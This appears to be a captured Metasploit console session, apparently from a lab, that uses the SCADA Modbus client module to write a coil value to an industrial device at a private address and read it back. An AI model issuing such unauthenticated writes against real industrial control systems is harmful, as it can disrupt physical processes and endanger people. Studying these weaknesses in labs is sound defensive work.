 msf6 auxiliary(scanner/scada/modbusclient) > set action WRITE_COILS
action => WRITE_COILS
msf6 auxiliary(scanner/scada/modbusclient) > set data_coils 1
data_coils => 1
msf6 auxiliary(scanner/scada/modbusclient) > run
[*] Running module against 192.168.95.2
[*] 192.168.95.2:502 - Sending WRITE COILS...
[+] 192.168.95.2:502 - Values 1 successfully written from coil address 40
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/scada/modbusclient) > set action READ_COILS
action => READ_COILS
msf6 auxiliary(scanner/scada/modbusclient) > run
[*] Running module against 192.168.95.2
[*] 192.168.95.2:502 - Sending READ COILS...
[+] 192.168.95.2:502 - 1 coil values from address 40 :
[+] 192.168.95.2:502 - [1]
[*] Auxiliary module execution completed